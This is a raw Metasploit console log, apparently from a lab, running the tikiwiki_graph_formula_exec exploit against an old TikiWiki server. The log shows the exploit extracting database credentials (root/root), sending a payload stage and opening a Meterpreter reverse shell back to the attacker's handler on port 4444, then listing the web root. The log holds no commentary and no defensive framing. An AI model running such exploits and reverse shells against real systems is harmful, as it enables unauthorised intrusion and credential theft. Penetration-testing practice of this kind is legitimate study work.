 msf6 exploit(unix/webapp/tikiwiki_graph_formula_exec) > run
[*] Started reverse TCP handler on 192.168.163.128:4444
[*] Attempting to obtain database credentials...
[*] The server returned : 200 OK
[*] Server version : Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch
[*] TikiWiki database informations :
db_tiki : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : root
pass_tiki : root
dbs_tiki : tikiwiki195
[*] Attempting to execute our payload...
[*] Sending stage (39282 bytes) to 192.168.163.129
[*] Meterpreter session 1 opened (192.168.163.128:4444 -> 192.168.163.129:45435) at 2022-03-22 12:41:37 -0400
meterpreter > ls
Listing: /var/www/tikiwiki
==========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100664/rw-rw-r-- 5437 fil 2006-09-05 15:57:14 -0400 INSTALL
100664/rw-rw-r-- 1355 fil 2006-09-05 14:05:53 -0400 README
100664/rw-rw-r-- 4609 fil 2006-04-28 07:27:23 -0400 _htaccess
100664/rw-rw-r-- 1421 fil 2004-12-31 19:11:21 -0500 about.php
100664/rw-rw-r-- 1416 fil 2005-06-17 05:21:45 -0400 article_image.php
40775/rwxrwxr-x 4096 dir 2006-09-05 16:34:52 -0400 backups
100664/rw-rw-r-- 839 fil 2004-12-31 19:11:21 -0500 banner_click.php
100664/rw-rw-r-- 1485 fil 2005-08-22 04:00:53 -0400 banner_image.php
100664/rw-rw-r-- 2094 fil 2005-01-22 15:34:27 -0500 categorize.php
100664/rw-rw-r-- 2079 fil 2006-08-24 13:55:33 -0400 categorize_list.php
100664/rw-rw-r-- 152633 fil 2006-09-05 14:05:53 -0400 changelog.txt
100664/rw-rw-r-- 18314 fil 2006-01-17 01:46:26 -0500 comments.php
100664/rw-rw-r-- 4522 fil 2005-08-18 05:13:33 -0400 commxmlrpc.php
100664/rw-rw-r-- 27690 fil 2006-09-05 14:05:53 -0400 copyright.txt